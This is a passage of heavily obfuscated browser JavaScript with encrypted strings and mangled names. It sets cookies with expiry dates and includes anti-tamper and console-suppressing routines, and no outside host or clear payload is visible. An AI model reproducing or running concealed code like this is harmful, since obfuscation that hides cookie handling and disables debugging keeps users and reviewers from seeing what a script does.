_0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function 